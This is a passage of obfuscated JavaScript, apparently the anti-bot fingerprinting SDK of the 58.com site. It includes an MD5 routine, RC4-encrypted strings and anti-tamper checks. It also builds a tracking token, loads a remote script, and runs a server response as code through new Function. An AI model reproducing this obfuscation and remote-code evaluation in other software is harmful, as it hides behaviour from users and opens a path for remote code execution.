(c = m(c, f, i, a, n[h + 4], 6, -145523070)),
(a = m(a, c, f, i, n[h + 11], 10, -1120210379)),
(i = m(i, a, c, f, n[h + 2], 15, 718787259)),
(f = m(f, i, a, c, n[h + 9], 21, -343485551)),
(c = d(c, r)),
(f = d(f, e)),
(i = d(i, o)),
(a = d(a, u));
return [c, f, i, a];
}
function a(n) {
for (var t = "", r = 32 * n.length, e = 0; e < r; e += 8) t += String.fromCharCode((n[e >> 5] >>> e % 32) & 255);
return t;
}
function h(n) {
var t = [];
for (t[(n.length >> 2) - 1] = void 0, e = 0; e < t.length; e += 1) t[e] = 0;
for (var r = 8 * n.length, e = 0; e < r; e += 8) t[e >> 5] |= (255 & n.charCodeAt(e / 8)) << e % 32;
return t;
}
function e(n) {
for (var t, r = "0123456789abcdef", e = "", o = 0; o < n.length; o += 1) (t = n.charCodeAt(o)), (e += r.charAt((t >>> 4) & 15) + r.charAt(15 & t));
return e;
}
function r(n) {
return unescape(encodeURIComponent(n));
}
function o(n) {
return a(i(h((t = r(n))), 8 * t.length));
var t;
}
function u(n, t) {
return (function (n, t) {
var r,
e,
o = h(n),
u = [],
c = [];
for (u[15] = c[15] = void 0, 16 < o.length && (o = i(o, 8 * n.length)), r = 0; r < 16; r += 1) (u[r] = 909522486 ^ o[r]), (c[r] = 1549556828 ^ o[r]);
return (e = i(u.concat(h(t)), 512 + 8 * t.length)), a(i(c.concat(e), 640));
})(r(n), r(t));
}
function t(n, t, r) {
return t ? (r ? u(t, n) : e(u(t, n))) : r ? o(n) : e(o(n));
}
n.csts = t;
})(this);


window._aris = {
ad: "21c50c82f6204249b5f2497c0ee88255",
ay: "10347",
bs: "56",
dn: "aris.58.com",
te: "86400",
be: "0",
de: "30",
vn: "1.12.0",
cd: "PPU",
dyms: function () {window.fzq_h = '630d419ed9713cf3907a3d13a48aac3b_1769006869846_f8b696e0f8174443b6d840d7ee503385_51357213'; try{localStorage.setItem('fzq_h_aris_core_pc','630d419ed9713cf3907a3d13a48aac3b_1769006869846_f8b696e0f8174443b6d840d7ee503385_51357213');}catch(e){}; var fzq_scene = 'aris_core_pc'; var _0xq18=["qxD","\xE4s\x07\x1DF","\xD2\x82\x81\x05\xCF","\x95","\xDCED","\x90@\xF8\xD0","i\xE6_\"","ZL\x0F^\xD2\xB8\xD1","l\xC4\xD4=\xE3\xB6","\xB0p7Fj",";","C\x04\x9B\x0E%\xAC","\xBD\xE9\xA8\x18\x7Fi","\x15\x87*\r<","\xF5","\xA9\xFE*","\xC3\xE6\xE1_\xEEt","K\xD5\xAD\xC1","t\xFE\xF3\xB8","\x87'E\x10V\xA0Cm","\xB11\xE2\xF2ECR","\u0937","\x95Mk.\xBE)\xEB","","\xF6\xDC\xED;\xAE&YE\x12n&\xFB\x1C\x86s","w\xB8\0\x1E\x1AzN\x82\xF2\xD1\x8A#\xD4\x80X","Z\xE0\x06%\t\x17","!\xC8\x1B\xCA\x98\xD2\xDD{E\x0EP","Z\xB3e\xFA","\x1EX\x02{","0\x92","\xA0\x18\x1D\x0E","\xB7q_G","\x18\xB0\x1CY1a\xB9\x0F","6\xAD\xC6\xACz\xA4h","\xF3\xE2\x8D\x8A","\xF5\xDE\xE9\xF7","!\xED\xFF`","I\x8A\xF1","+\xA6\x8A\xDA","\xDAJ7\xA0\xCA","o\xA6a4","\x183\xBE\xC7\xAF9\xE2I\x82\xEB\tj\xE7\t\x14\xD2g4yn\xFC)\x87\xA3\xE3\xFA\x066\x994\xD2\xD3\x9A\xAB@\xF7\x1B*\xBDp*\xB4\x96c'\x9E\x80\xD2\xEF\x0E","\xDE0\x17\xB2}\xF0","\xC5\xE28\xA8\xBA\x85","\x9A\x9C;\x12\x18","\xC0\xEEF\xA9$\xDE","\xF8t\x91\x03\xF7\xA4Pq\xEA\xDD?NO\xFC\xE8\x8F\xC4\x957\xAAl\xF7\t\xFDB\x8E\x9D\x06k\x9F\xC6e","\xB0\xB2\x9F\xC7\xE9\\\xCA","|","P","5'\xD5#Q\xEC","\x1E\x87\x12\xA6x","h","n!\xA8`\xB1","\xF7\xB1","\x8D\xB7\xB3\xFC\xC4","\x95\xEDoD\xAC","1\xB5","L\xB7\xBF#\xB8","pr\x83~\xBF","X\x99","\x1D6\0\x8D\r","\xAD-","\x0Bo\xA3\xBF","\x13R~\x9C\xAF/T","\x87\xD9i\r\x9E\xEFXN","5\xAD\x8E\x1D\x92 \xCC\x01\x06I\x94C\xE8","\xE2t\xD1\bR\r","J\xD4\xE9`\xF2\xCDc?w*\xA1\x13","G\xBF\xFD\x85\xAA","\xFB\xBA\xE46<\xAD9\xBA\xD3\xD6[\xF4","{|\x8E\xE2\x89\xA9\x87\xE91S\xF9\xFA","\x97\x11\xD1Z","4\x07\xA1\xE9\xC1","v\xE7ro","\x01\x07\xB9\xCD}3\xBE^K\xA1l","\xC0:\x15\x93-\x81\"U\xE7\x86a\xA3o.}\x1EB","\xCD<\x80]`","l\xA0","\xFA\xEC\xB0\x944","\xDD\xB5\n\xDD\x13\xA5\x0B\xF7\xDA","\xBBZ&\xF7\xDC\xFA\xD1\x03\xDE\x95\xB9","\xF3\xD4","\x99\n\xD0\xD6\xA6","b\xE4\xF6\xFC\xE5\xD03\xC9\xCB","\xF2\x05J}A\x8FD5#\xDD\xC0\x81{p","\xBE\x8D7g\xF3d\x93V","\x1Db\xBB\x93w|A","\xE4\xA7R","\xE3\xAC","\xA5\x9F","nF","4\x0F\xCC\x97\x9B-","\xC4g<\x7F\x85\xE8","\xE4\xAF+\xBA\xD1","\xA5\xB1\xC7\x806","\xCC\xC6\x83","?T\xEF\tm","\x84\xCC.\xB2\xF6","\x8C\xA0\0\x1A\xC7","\xFC\xC3j","\xDB!2}\x05","v\x0E\xF1\xEFU","\x98\xB0\x15C","\"-\x05","\x1E\x89\xC8\xA8","\xD0\x1Av\f~","2\x05","\x9A\x95\x7F","\xD8\xC9","\xE2(\xA8\n5","\x83\xD8\xC6\x87\xFE","\xB6X\xBA","&ur\xE4H","J\xF8\xD8\xCA\x01","M\x87\\\x971"];(function(xxzl_myArr,xxzl_num){var xxzl_arrDerangement=function(xxzl_nums){if(undefined){var xxzl_0xf1ae=879<<713*579^266+205;}else while(--xxzl_nums){xxzl_myArr.push(xxzl_myArr.shift());}};xxzl_arrDerangement(++xxzl_num);})(_0xq18,0x10);var _defend=function xxzl_selfDefending(){var xxzl_str=function xxzl_abc(){if(null*(405%8/7<=1)){var xxzl_0x5kw1=442*493+822*904%603;}else return xxzl_0x2y2box(_0xq18[0],"_0x8f6xi4");};function xxzl_rules(){var xxzl_reg=new RegExp(xxzl_0x2y2box(_0xq18[1],"_0xb782cb"));if(0-null){var _0xtd83ai={_0xjjvyt9:function(_0xxoyr92,_0x34fxbb){return _0xxoyr92|_0x34fxbb;}};var xxzl_0xbrig=_0xtd83ai._0xjjvyt9(885&94,206);}else return xxzl_reg[xxzl_0x2y2box(_0xq18[2],"_0xlxuw1k")](xxzl_str[xxzl_0x2y2box(_0xq18[3],"_0xoju6hi")]());}function xxzl_j(xxzl_str){var xxzl_msi=~-0x9>>0x1+0xff%0x0;if(1){if(xxzl_str[xxzl_0x2y2box(_0xq18[4],"_0xdlwjqf")](xxzl_0x2y2box(_0xq18[5],"_0xx6aljc")==xxzl_msi)){xxzl_m(xxzl_str);}}else{var _0xtqb0w5={_0xst7x86:function(_0xn6q3uu,_0xwc5ong){return _0xn6q3uu&_0xwc5ong;}};var xxzl_0xx9oa=_0xtqb0w5._0xst7x86(413<<130%393,990);}}function xxzl_m(xxzl_str){var xxzl_msi=~-0x9>>0x1+0xff%0x0;if(xxzl_str[xxzl_0x2y2box(_0xq18[6],"_0xjmm1ic")]((![]+xxzl_0x2y2box(_0xq18[7],"_0xkvsohm"))[0x2])===xxzl_msi){xxzl_j(xxzl_str);}}if(xxzl_rules()){xxzl_j(xxzl_0x2y2box(_0xq18[8],"_0xnalgkt"));}else{xxzl_j(xxzl_0x2y2box(_0xq18[9],"_0xulk4r3"));}};_defend();[][xxzl_0x2y2box(_0xq18[10],"_0xnrt2d0")][xxzl_0x2y2box(_0xq18[11],"_0xgujpkt")](~function(){if(!![]+(3>>2>0))try{function xxzl_0xl7vd3d(){if((8*564<<5>0)+false)this[xxzl_0x2y2box(_0xq18[12],"_0xs26j6h")]=new Array();else{var xxzl_0xi1mh=379^687-883|400^697;}if(405%8/7<=1)this[xxzl_0x2y2box(_0xq18[13],"_0xreo2tt")]=new Object();else{var _0xppx7ra={_0xafwyi8:function(_0x2ksobt,_0xzpjxf1){return _0x2ksobt|_0xzpjxf1;}};var xxzl_0xo6t8=_0xppx7ra._0xafwyi8(499<<505-353,607);}if(undefined-0*null){var xxzl_0xj3wl=612-213*333>>752-901;}else this[xxzl_0x2y2box(_0xq18[14],"_0xw64q8b")]=function(xxzl_0xpm2374,xxzl_0x3l8s6z){if(1){if(this[xxzl_0x2y2box(_0xq18[15],"_0xnunyst")][xxzl_0xpm2374]==null){if(this[xxzl_0x2y2box(_0xq18[16],"_0xhsualm")][xxzl_0x2y2box(_0xq18[17],"_0xjb56zt")]()[xxzl_0x2y2box(_0xq18[18],"_0xipqwob")](xxzl_0xpm2374)==-1){this[xxzl_0x2y2box(_0xq18[19],"_0xo5cdzr")][xxzl_0x2y2box(_0xq18[20],"_0x72sh6k")](xxzl_0xpm2374);}}}else{var _0xopelhf={_0xtefbu9:function(_0xn8yss5,_0xtd2kr6){return _0xn8yss5^_0xtd2kr6;}};var xxzl_0xazfv=_0xopelhf._0xtefbu9(761+988+960,53);}this[xxzl_0x2y2box(_0xq18[21],"_0xyedu1k")][xxzl_0xpm2374]=xxzl_0x3l8s6z;};if(true+(405%8/7<=1)+(8*454>>5==1))this[xxzl_0x2y2box(_0xq18[22],"_0xx16v1h")]=function(xxzl_0xge9cys){if(true+(8*564<<5>0))return this[xxzl_0x2y2box(_0xq18[23],"_0xz3lu7z")][xxzl_0xge9cys];else{var _0xuv4jki={_0xkqgsuw:function(_0x1ys945,_0x94at3q){return _0x1ys945+_0x94at3q;}};var xxzl_0x43pj=_0xuv4jki._0xkqgsuw(539-550,194);}};else{var _0x2hhbwf={_0x1au2ry:function(_0x0xa0ba,_0xns5d3k){return _0x0xa0ba|_0xns5d3k;}};var xxzl_0xzy5t=_0x2hhbwf._0x1au2ry(845,526);}if(undefined*0*undefined){var _0xl9hduy={_0x4lzcwi:function(_0xqvej1b,_0xznyqlf){return _0xqvej1b+_0xznyqlf;}};var xxzl_0x24j2=_0xl9hduy._0x4lzcwi(410-991,738);}else this[xxzl_0x2y2box(_0xq18[24],"_0xq6q8ge")]=function(xxzl_0xbepwlh){if(3>>2>0){var _0xgeakel={_0xcpd129:function(_0xj9trhh,_0xdmuihc){return _0xj9trhh<<_0xdmuihc;}};var xxzl_0xclnt=_0xgeakel._0xcpd129(520>>260-453>>129,598);}else if(this[xxzl_0x2y2box(_0xq18[25],"_0xn2lwn3")][xxzl_0xbepwlh]==null){return![];}else{return!![];}};};var xxzl_0xnemnf6=function(xxzl_0x29e2h6){var _0xjx23=19,_0xqt9j=18,_0xvofa=10,_0x2fe2=18,_0xfbd6=54;while(_0xfbd6!==undefined){switch(_0xfbd6){case _0xvofa+_0xqt9j*_0xqt9j:_0xfbd6=-288;var xxzl_0xnqemsr=xxzl_0x3nd926[xxzl_0x2y2box(_0xq18[27],"_0x04z1bk")];break;case _0xvofa+_0x2fe2*_0xqt9j-_0xjx23:_0xfbd6=334;var xxzl_0x3nd926=xxzl_0x2y2box(_0xq18[26],"_0xlmjjpl");break;case _0xqt9j+_0xqt9j+_0xqt9j:_0xfbd6=315;if(!![]*0*(8*564<<5>0)){var xxzl_0xfb8k=671&966^315&921;}else xxzl_0x29e2h6=xxzl_0x29e2h6||32;break;case _0xvofa*_0xjx23:_0xfbd6=-325;for(var xxzl_0xk5mq8t=0;xxzl_0xk5mq8t<xxzl_0x29e2h6;xxzl_0xk5mq8t++){xxzl_0xml1oie+=xxzl_0x3nd926[xxzl_0x2y2box(_0xq18[28],"_0xlq00jv")](Math[xxzl_0x2y2box(_0xq18[29],"_0xsu68n5")](Math[xxzl_0x2y2box(_0xq18[30],"_0xjqpihc")]()*xxzl_0xnqemsr));}break;case _0xqt9j+_0xqt9j-_0xjx23*_0xjx23:_0xfbd6=undefined;return xxzl_0xml1oie;break;case _0x2fe2-_0x2fe2*_0xqt9j+_0xqt9j:_0xfbd6=190;var xxzl_0xml1oie=xxzl_0x2y2box(_0xq18[7],"_0xzoo40t");break;}}};var xxzl_0x9dqf7s=function(){var xxzl_0x2w68gh=xxzl_0x2y2box(_0xq18[31],"_0xrm77ai");var xxzl_0xnp5l9i=new Date()[xxzl_0x2y2box(_0xq18[32],"_0xqch0bl")]();var xxzl_0xvn5pgx=(0,xxzl_0xnemnf6)(32);var xxzl_0x54jpm7=xxzl_0xvn5pgx+xxzl_0xnp5l9i+xxzl_0x2w68gh;return(0,csts)(xxzl_0x54jpm7)+xxzl_0x2y2box(_0xq18[33],"_0x7qoxli")+xxzl_0xnp5l9i+xxzl_0x2y2box(_0xq18[34],"_0x43fhwq")+xxzl_0xvn5pgx;};function xxzl_0xiobsqe(){var _0x43dq=18,_0x16hp=15,_0xrp5l=18,_0xu2jm=14,_0xujdk=0;while(_0xujdk!==undefined){switch(_0xujdk){case _0xu2jm*_0x16hp+_0x43dq:_0xujdk=-4;if(undefined*(8*564<<5>0)+0){var xxzl_0xuxbs=562-120&77%807;}else xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[63],"_0xfh5p42")](xxzl_0x2y2box(_0xq18[64],"_0xbw1bap"),window[xxzl_0x2y2box(_0xq18[65],"_0xswni52")][xxzl_0x2y2box(_0xq18[66],"_0xk16tob")]);break;case _0x43dq-_0x43dq:_0xujdk=-196;var xxzl_0xjqll4b=document[xxzl_0x2y2box(_0xq18[35],"_0xwri0ya")][xxzl_0x2y2box(_0xq18[36],"_0x2urc3p")](xxzl_0x2y2box(_0xq18[37],"_0ximpqiv"));break;case _0xu2jm*_0x16hp:_0xujdk=-14;if(false*(3>>2>0)+(3>>2>0)){var _0xo3t120={_0x38nkb7:function(_0x2nunw8,_0xqm8lyv){return _0x2nunw8^_0xqm8lyv;}};var xxzl_0x2krk=_0xo3t120._0x38nkb7(874^656^853,914);}else if(xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[99],"_0x1y51fs")](xxzl_0x2y2box(_0xq18[100],"_0xcsxwl6")))xxzl_0xha76o7+=xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[101],"_0xxn8q4c")](xxzl_0x2y2box(_0xq18[102],"_0xu9gset"));break;case _0xu2jm-_0x43dq:_0xujdk=-15;if(undefined+(8*454>>5==1)*null){var xxzl_0x4l3p=808*601^170+523<<968;}else xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[67],"_0xhpo2bh")](xxzl_0x2y2box(_0xq18[68],"_0xdrgfpc"),window[xxzl_0x2y2box(_0xq18[69],"_0xcgasvh")][xxzl_0x2y2box(_0xq18[70],"_0xfomj4i")][xxzl_0x2y2box(_0xq18[71],"_0xnnglju")]()[xxzl_0x2y2box(_0xq18[72],"_0xmure7t")](new RegExp(xxzl_0x2y2box(_0xq18[73],"_0xrn7oue"),xxzl_0x2y2box(_0xq18[74],"_0x12bdq7")),xxzl_0x2y2box(_0xq18[7],"_0xlizg9i")));break;case _0xrp5l-_0x43dq-_0x43dq-_0xu2jm:_0xujdk=321;if(undefined+(415%8/7==1)*true){var _0xifipjr={_0xvq98p0:function(_0xgm68ms,_0x5bi7nr){return _0xgm68ms%_0x5bi7nr;}};var xxzl_0xxpi4=_0xifipjr._0xvq98p0(633,646);}else xxzl_0xi3ixji[xxzl_0x2y2box(_0xq18[53],"_0x1bp9sk")](xxzl_0x2y2box(_0xq18[54],"_0xjfv3im"),xxzl_0x2y2box(_0xq18[55],"_0x7876kj"));break;case _0xu2jm-_0x16hp:_0xujdk=33;var xxzl_0xq1dz4e=new xxzl_0xl7vd3d();break;case _0xu2jm-_0x16hp*_0xu2jm:_0xujdk=-1;var xxzl_0xha76o7=xxzl_0x2y2box(_0xq18[7],"_0xabx6nh");break;case _0x16hp+_0x43dq*_0xrp5l:_0xujdk=228;var xxzl_0xg0f8bf=document[xxzl_0x2y2box(_0xq18[61],"_0xdbyyor")](xxzl_0x2y2box(_0xq18[62],"_0xe6tpil"))[0];break;case _0x16hp+_0x43dq+_0x43dq:_0xujdk=225;if(8*454>>5==1){var _0xvaxu1r={_0xtnrgpe:function(_0x81ot5e,_0xkhn1f1){return _0x81ot5e^_0xkhn1f1;}};var xxzl_0xsv4u=_0xvaxu1r._0xtnrgpe(360&143-371,975);}else xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[47],"_0x813ktn")](xxzl_0x2y2box(_0xq18[48],"_0xuxx289"),new Date()[xxzl_0x2y2box(_0xq18[49],"_0xxgtb89")]()[xxzl_0x2y2box(_0xq18[50],"_0x9yehsb")]());break;case _0x16hp*_0x16hp:_0xujdk=-32;var xxzl_0xi3ixji=document[xxzl_0x2y2box(_0xq18[51],"_0xbyqjhy")](xxzl_0x2y2box(_0xq18[52],"_0x5cvf1h"));break;case _0x16hp+_0x43dq+_0xrp5l+_0x43dq:_0xujdk=50;if(3>>2>0){var _0xwkyqw1={_0xxsf5hp:function(_0x1lb9m6,_0xr7wn28){return _0x1lb9m6+_0xr7wn28;}};var xxzl_0xnqf6=_0xwkyqw1._0xxsf5hp(892-241,525);}else if(xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[83],"_0xyy4bed")](xxzl_0x2y2box(_0xq18[84],"_0xrtbtw5")))xxzl_0xha76o7+=xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[85],"_0xmmkj67")](xxzl_0x2y2box(_0xq18[86],"_0xbcespc"));break;case _0x16hp+_0x16hp*_0x16hp:_0xujdk=210;if(0*!![]){var xxzl_0xvjmx=188%388&694-655;}else if(xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[95],"_0x8uf1dx")](xxzl_0x2y2box(_0xq18[96],"_0xcuio36")))xxzl_0xha76o7+=xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[97],"_0xm07mx5")](xxzl_0x2y2box(_0xq18[98],"_0xnm4vz5"));break;case _0x16hp-_0xu2jm-_0x16hp:_0xujdk=undefined;if(true)window[xxzl_0x2y2box(_0xq18[103],"_0x6o3w6s")]=(0,csts)(xxzl_0xha76o7)+xxzl_0x2y2box(_0xq18[104],"_0x8ji81c")+xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[105],"_0xjwf3sy")](xxzl_0x2y2box(_0xq18[106],"_0xfeto46"))+xxzl_0x2y2box(_0xq18[107],"_0xye6len");else{var _0xjahnx2={_0xu8vfqx:function(_0xqh1ai2,_0x2ylisu){return _0xqh1ai2^_0x2ylisu;}};var xxzl_0x2jyv=_0xjahnx2._0xu8vfqx(210,1000);}break;case _0x43dq+_0x16hp:_0xujdk=-195;if((8*564<<5>0)+false*true){if(window[xxzl_0x2y2box(_0xq18[38],"_0xpgf5k0")]){xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[39],"_0xk8tq5b")](xxzl_0x2y2box(_0xq18[40],"_0xpjmeme"),window[xxzl_0x2y2box(_0xq18[41],"_0x1laaiy")]);}else{var xxzl_0xzvtm1f=(0,xxzl_0x9dqf7s)();xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[42],"_0xitwo5o")](xxzl_0x2y2box(_0xq18[43],"_0xp4c2yc"),xxzl_0xzvtm1f);window[xxzl_0x2y2box(_0xq18[44],"_0xx5sk4k")]=xxzl_0xzvtm1f;}}else{var _0xnifnse={_0x9m0m83:function(_0x98q96l,_0xvdov9h){return _0x98q96l*_0xvdov9h;}};var xxzl_0x2ojh=_0xnifnse._0x9m0m83(219,280);}break;case _0xrp5l-_0x16hp+_0xu2jm+_0x16hp:_0xujdk=240;if((8*454>>5==1)-(8*564<<5>0)){if(xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[91],"_0xapqxxo")](xxzl_0x2y2box(_0xq18[92],"_0xam89ea")))xxzl_0xha76o7+=xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[93],"_0x1d9d7d")](xxzl_0x2y2box(_0xq18[94],"_0xbc7xwv"));}else{var _0xf9t5rn={_0xe5drid:function(_0x34wsvi,_0xhr5vfu){return _0x34wsvi-_0xhr5vfu;}};var xxzl_0xtykw=_0xf9t5rn._0xe5drid(602%577*628,70);}break;case _0xu2jm+_0x43dq+_0xrp5l:_0xujdk=32;if(xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[87],"_0xr85azi")](xxzl_0x2y2box(_0xq18[88],"_0xkr4hq5")))xxzl_0xha76o7+=xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[89],"_0xharh49")](xxzl_0x2y2box(_0xq18[90],"_0xchvynx"));break;case _0x16hp-_0x16hp*_0xu2jm:_0xujdk=51;xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[45],"_0x298ybo")](xxzl_0x2y2box(_0xq18[46],"_0xige634"),fzq_scene);break;case _0x43dq*_0xrp5l+_0x16hp-_0xrp5l:_0xujdk=356;xxzl_0xi3ixji[xxzl_0x2y2box(_0xq18[56],"_0xjilryo")](xxzl_0x2y2box(_0xq18[57],"_0xic8jn9"),xxzl_0x2y2box(_0xq18[58],"_0x5g99p4"));break;case _0x43dq*_0x43dq+_0xrp5l+_0xu2jm:_0xujdk=339;if((405%8/7<=1)+true*null)document[xxzl_0x2y2box(_0xq18[59],"_0xkfq2gi")][xxzl_0x2y2box(_0xq18[60],"_0xa9m6nl")](xxzl_0xi3ixji);else{var _0x18d05k={_0xwgqnw7:function(_0xp3rtxn,_0xxmqtvw){return _0xp3rtxn-_0xxmqtvw;}};var xxzl_0xw995=_0x18d05k._0xwgqnw7(50,915);}break;case _0x43dq+_0xrp5l:_0xujdk=69;if(xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[79],"_0x8f308b")](xxzl_0x2y2box(_0xq18[80],"_0x57hibc")))xxzl_0xha76o7+=xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[81],"_0xnx3rd1")](xxzl_0x2y2box(_0xq18[82],"_0xecc8xu"));break;case _0x43dq-_0xrp5l-_0x16hp:_0xujdk=36;xxzl_0xq1dz4e[xxzl_0x2y2box(_0xq18[75],"_0xy7sv0s")](xxzl_0x2y2box(_0xq18[76],"_0xgoa6o5"),xxzl_0xjqll4b[xxzl_0xjqll4b[xxzl_0x2y2box(_0xq18[77],"_0xbr7s17")]-2]+xxzl_0xjqll4b[xxzl_0xjqll4b[xxzl_0x2y2box(_0xq18[78],"_0xxhiwrx")]-1]);break;}}}(0,xxzl_0xiobsqe)();}catch(xxzl_0x0rbxvz){var xxzl_0x5vj6xb=new Date()[xxzl_0x2y2box(_0xq18[108],"_0xpepois")]();var xxzl_0x6s4edg=document[xxzl_0x2y2box(_0xq18[109],"_0xl6ehlr")][xxzl_0x2y2box(_0xq18[110],"_0x8l3sod")](xxzl_0x2y2box(_0xq18[111],"_0xp3sw5c"));var xxzl_0xr4rbb6=xxzl_0x6s4edg[xxzl_0x6s4edg[xxzl_0x2y2box(_0xq18[112],"_0x9ocedo")]-2]+xxzl_0x6s4edg[xxzl_0x6s4edg[xxzl_0x2y2box(_0xq18[113],"_0xbtnq52")]-1];window[xxzl_0x2y2box(_0xq18[114],"_0xsinqog")]=(0,csts)(xxzl_0x5vj6xb+xxzl_0xr4rbb6+fzq_scene)+xxzl_0x2y2box(_0xq18[115],"_0x57uoii")+xxzl_0x5vj6xb+xxzl_0x2y2box(_0xq18[116],"_0xdwwt8h");}else{var xxzl_0x6rjn=659-972*435;}if((415%8/7==1)-true+(8*454>>5==1)){var xxzl_0xmcbh=349^233|750&402-97;}else;}())();function xxzl_0x2y2box(xxzl_string,xxzl_key){var _0xin7q=15,_0xtalw=17,_0xy0xs=11,_0xrlfk=16,_0xpjyx=172;while(_0xpjyx!==undefined){switch(_0xpjyx){case _0xy0xs*_0xtalw-_0xin7q:_0xpjyx=33;var xxzl_s=[];break;case _0xin7q+_0xin7q:_0xpjyx=4336;var xxzl_result='';break;case _0xtalw*_0xrlfk*_0xrlfk-_0xrlfk:_0xpjyx=121;if(1-0*(415%8/7==1))for(var xxzl_i=0;xxzl_i<256;xxzl_i++){xxzl_s[xxzl_i]=xxzl_i;}else{var _0xthml30={_0x4ky0aw:function(_0xte9k8p,_0xi92ak5){return _0xte9k8p+_0xi92ak5;}};var xxzl_0x28mq=_0xthml30._0x4ky0aw(822*474%63*719,63);}break;case _0xin7q-_0xy0xs-_0xrlfk-_0xy0xs:_0xpjyx=30;var xxzl_x;break;case _0xin7q*_0xrlfk-_0xrlfk*_0xrlfk:_0xpjyx=undefined;if(8*564<<5>0)return xxzl_result;else{var _0x3bndcg={_0xo8di5b:function(_0xfgvk75,_0xunkqy9){return _0xfgvk75|_0xunkqy9;}};var xxzl_0xn110=_0x3bndcg._0xo8di5b(423-155&973,257);}break;case _0xrlfk-_0xtalw+_0xtalw-_0xrlfk:_0xpjyx=-16;for(var xxzl_y=0;xxzl_y<xxzl_string.length;xxzl_y++){xxzl_i=(xxzl_i+1)%256;xxzl_j=(xxzl_j+xxzl_s[xxzl_i])%256;xxzl_x=xxzl_s[xxzl_i];xxzl_s[xxzl_i]=xxzl_s[xxzl_j];xxzl_s[xxzl_j]=xxzl_x;xxzl_result+=String.fromCharCode(xxzl_string.charCodeAt(xxzl_y)^xxzl_s[(xxzl_s[xxzl_i]+xxzl_s[xxzl_j])%256]);}break;case _0xrlfk+_0xtalw:_0xpjyx=-23;var xxzl_j=0;break;case _0xin7q*_0xy0xs*_0xy0xs*_0xin7q:_0xpjyx=-1;if((415%8/7==1)-undefined){var _0xbmgvv8={_0xj0qjxp:function(_0x5e93y1,_0xst2ere){return _0x5e93y1&_0xst2ere;}};var xxzl_0xgh12=_0xbmgvv8._0xj0qjxp(386+698*208,528);}else xxzl_i=0;break;case _0xrlfk-_0xtalw-_0xtalw+_0xtalw:_0xpjyx=0;if(true)xxzl_j=0;else{var xxzl_0xeazs=220|169>>553;}break;case _0xy0xs*_0xy0xs:_0xpjyx=27225;for(xxzl_i=0;xxzl_i<256;xxzl_i++){xxzl_j=(xxzl_j+xxzl_s[xxzl_i]+xxzl_key.charCodeAt(xxzl_i%xxzl_key.length))%256;xxzl_x=xxzl_s[xxzl_i];xxzl_s[xxzl_i]=xxzl_s[xxzl_j];xxzl_s[xxzl_j]=xxzl_x;}break;}}}}
};

function formatDate(date) {
var year = date.getFullYear();
var month = (date.getMonth() + 1).toString();
var day = date.getDate().toString();
var hour = date.getHours().toString();

month = month.length === 1 ? '0' + month : month;
day = day.length === 1 ? '0' + day : day;
hour = hour.length === 1 ? '0' + hour : hour;

return year + '' + month + '' + day + '' + hour;
}

function loadScript(uri) {
var script = document.createElement('script');
var head = document.getElementsByTagName('head')[0];
script.type = 'text/javascript';
script.async = true;
var date = new Date();
// 小时级别的时间戳
var timeStamp = formatDate(date);
script.src = uri + '?t=' + timeStamp;
head.appendChild(script);
}

loadScript("https://j1.58cdn.com.cn/git/xxzl-fe/anya_web/1.12.0/anya.js");

var _0xt1g=["aris_core_pc","aris_core_m","GET","https://callback.58.com/sdk/ptce.gif?ck=noCallback&d=","&n=","&tn=","fzq_h","noCallback","dyms","open","onreadystatechange","readyState","status","responseText","send","te","window","(\n)+","test","toString","indexOf","\u0989","","congratulations","congratu|ations","location","host","split",".","_aris","dn","length","30","de"];(function(myArr,num){var arrDerangement=function(nums){while(--nums){myArr.push(myArr.shift());}};arrDerangement(++num);})(_0xt1g,0x10);function xxzl_tomato_xxzl(str,operation){var temp=[];var arr=[];for(var i=0;i<str.length;i++){if(str[i]==operation)temp.push(i);}arr.push(str.substring(0,temp[0]));for(var j=0;j<temp.length-1;j++){arr.push(str.substring(temp[j]+1,temp[j+1]));}arr.push(str.substring(temp[temp.length-1]+1,str.length));return arr;}var _defend=function selfDefending(){var str=function abc(){return _0xt1g[0];};function rules(){var reg=new RegExp(_0xt1g[1]);return reg[_0xt1g[2]](str[_0xt1g[3]]());}function j(str){var msi=~-0x9>>0x1+0xff%0x0;if(str[_0xt1g[4]](_0xt1g[5]==msi)){m(str);}}function m(str){var msi=~-0x9>>0x1+0xff%0x0;if(str[_0xt1g[4]]((![]+_0xt1g[6])[0x2])===msi){j(str);}}if(rules()){j(_0xt1g[7]);}else{j(_0xt1g[8]);}};_defend();!function(){function _OOOOOO6(){var _OOOOOO,_oOOOOO,_OOOOO,_QOOOOO,_oOOOOO2,_ooOOOO=document[_0xt1g[9]][_0xt1g[10]][_0xt1g[11]](_0xt1g[12]),_o0OOOO=window[_0xt1g[13]][_0xt1g[14]]||_ooOOOO[_ooOOOO[_0xt1g[15]]-0x2]+_0xt1g[12]+_ooOOOO[_ooOOOO[_0xt1g[15]]-0x1],_oQOOOO=_0xt1g[16]===window[_0xt1g[13]][_0xt1g[17]]?_0xt1g[18]:_0xt1g[19];_OOOOOO=_0xt1g[20],_oOOOOO=_0xt1g[21]+_o0OOOO+_0xt1g[22]+_oQOOOO+_0xt1g[23]+(window[_0xt1g[24]]||_0xt1g[6]),_OOOOO=function(_OOOOOO2){!function(_OOOOOO3){-0x1===_OOOOOO3[_0xt1g[4]](_0xt1g[25])&&(window[_0xt1g[13]][_0xt1g[26]]=new Function(_OOOOOO3),window[_0xt1g[13]][_0xt1g[26]]()),(0,_oOOOOO4)();}(_OOOOOO2);},_QOOOOO=function(_OOOOOO4){},(_oOOOOO2=new 